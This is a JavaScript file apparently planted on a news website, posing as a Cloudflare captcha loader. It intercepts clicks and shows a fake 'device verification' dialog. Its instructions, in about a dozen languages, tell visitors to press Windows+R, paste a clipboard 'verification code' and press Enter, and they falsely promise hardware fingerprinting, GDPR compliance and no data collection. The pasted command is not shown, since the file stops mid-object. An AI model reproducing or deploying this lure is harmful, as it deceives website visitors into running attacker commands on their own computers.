

--- FILE ---
content_type: application/javascript
request_url: https://periodicoelfaro.com.do/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0
body_size: 26606
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
